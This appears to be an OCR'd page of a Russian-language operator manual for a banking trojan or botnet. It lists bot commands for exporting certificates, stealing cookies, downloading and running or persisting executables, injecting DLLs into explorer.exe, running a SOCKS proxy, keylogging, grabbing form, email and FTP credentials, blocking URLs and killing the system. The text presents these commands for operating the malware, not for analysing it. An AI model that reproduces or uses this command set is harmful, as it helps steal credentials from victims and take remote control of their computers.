GET_CERTS - экспортировать и выслать сертификаты, установленные в системном хранилище
Windows.
   Для XP выгружает, также, неэкспортируемые сертификаты.
GET_COOKIES - собрать cookie FF и IE, SOL-файлы Flash, упаковать их с сохранением
структуры
   каталогов и выслать на сервер.
CLR_COOKIES - удалить cookie FF и IE, SOL-файлы Flash.
GET_SYSINFO - собрать системную информацию: тип процессора, версию ОС, список
процессов, список
   драйверов, список установленных программ.
KILL  - убить ОС (работает только с правами администратора)
REBOOT  - перезагрузить ОС
GROUP=n  - сменить ID группы бота на n
LOAD_EXE=URL - загрузить файл с указанного URL и запустить его
LOAD_REG_EXE=URL- загрузить файл с указанного URL, зарегистрировать его в autirun и
запустить
LOAD_UPDATE=URL - загрузить апдейт программы и запустить
GET_LOG  - отправить внутренний лог на сервер
GET_FILES=* - найти все файлы, соответствующие заданной маске, и отправить на сервер
SLEEP=n  - остановить обработку очереди команд на n миллисекунд. (используется при
долгих операциях)
SEND_ALL - отправить все данные из очереди на отправку немедленно. В противном
случае, данные оправляются
   по таймеру.
LOAD_DLL=URL[,URL] - загрузить по указанному URL DLL и инжектить её в процесс
explorer.exe.
   первый URL для 32х-битной DLL, второй - для 64х-битной.

SOCKS_START=IP:PORT  - запустить сокс4\5 сервер (при его наличии)
SOCKS_STOP  - остановить сокс4\5 сервер

GET_KEYLOG - отправить данные кейлоггера (при его наличии)
GET_MAIL - активировать граббер E-Mail (при наличии) и отправить, полученные от него,
данные
GET_FTP  - активировать граббер FTP (при наличии) и отправить, полученные от него,
данные

SELF_DELETE - удалить софт из системы, включая все файлы и ключи реестра

URL_BLOCK=URL - заблокировать доступ ко всем URL удовлетворяющим заданной маске
URL_UNBLOCK=URL - разблокировать доступ к URL, удовлетворяющим заданной маске, ранее
заблокированным командой URL_BLOCK
FORMS_ON  - включить граббер HTTP форм (если есть дефайн _ALWAYS_HTTPS, то граббер
HTTPs остаётся включен всегда)
FORMS_OFF  - отключить граббер HTTP форм
KEYLOG_ON[= list] - включить кейлог, для заданного списка процессов
KEYLOG_OFF  - отключить кейлог
LOAD_INI=URL - загрузить упакованный INI-файл с указанного URL, сохранить его в
рееестре и использовать вместо INI-файла,
     прикреплённого к софту с помощью билдера. INI-файл должен быть упакован и
подписан.

LOAD_REG_DLL = name, URL[,URL] - загрузить DLL по указанному URL, сохранить её под
заданным именем и зарегистрировать для
24/26